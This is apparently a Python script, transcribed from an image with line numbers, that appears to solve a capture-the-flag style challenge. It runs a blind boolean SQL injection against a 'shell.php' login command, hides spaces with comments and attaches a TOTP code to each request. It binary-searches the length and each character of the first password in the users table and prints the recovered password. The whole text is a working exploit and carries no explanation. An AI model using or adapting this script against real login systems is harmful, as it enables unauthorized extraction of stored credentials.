 1 import requests
2 import urllib
3 import string
4 import pyotp
5
6 url = 'http://                    /shell.php?a=%s&totp=%s'
7 totp = pyotp.TOTP("GAXG24JTMZXGKZBU", digits=8, interval=5)
8 s = requests.session()
9
10 length = 0
11 left = 0x0
12 right = 0xff
13 while True:
14     mid = int((right - left) / 2 + left)
15     if mid == left:
16         length = mid
17         break
18     username = "a'/**/union/**/select/**/'b'/**/from/**/users/**/where/**/if(length((select/**/password/**/from/**/users/**/
        limit/**/1))>=%d,1,0)#" % mid
19     password = "b"
20     payload = 'login %s %s' % (username, password)
21     payload = urllib.quote(payload)
22     payload = url % (payload, totp.now())
23     while True:
24         try:
25             r = requests.get(payload, timeout=0.5)
26         except:
27             continue
28         break
29     if 'only' in r.text:
30         left = mid
31     else:
32         right = mid
33 if length == 0:
34     print('get length err')
35     exit()
36 print length
37
38 real_password = ''
39 for i in range(1, length+1):
40     left = 0x20
41     right = 0x7e
42     while True:
43         mid = int((right - left) / 2 + left)
44         if mid == left:
45             real_password += chr(mid)
46             break
47         username = "a'/**/union/**/select/**/'b'/**/from/**/users/**/where/**/if(ascii(substr((select/**/password/**/from/**/
            users/**/limit/**/1),%d,1))>=%d,1,0)#" % (i, mid)
48         password = "b"
49         payload = 'login %s %s' % (username, password)
50         payload = urllib.quote(payload)
51         payload = url % (payload, totp.now())
52         while True:
53             try:
54                 r = requests.get(payload, timeout=0.5)
55             except:
56                 continue
57             break
58         if 'only' in r.text:
59             left = mid
60         else:
61             right = mid
62     print(real_password)
63     if len(real_password) < i:
64         print('No.%d char not in range' % i)
65         exit()
66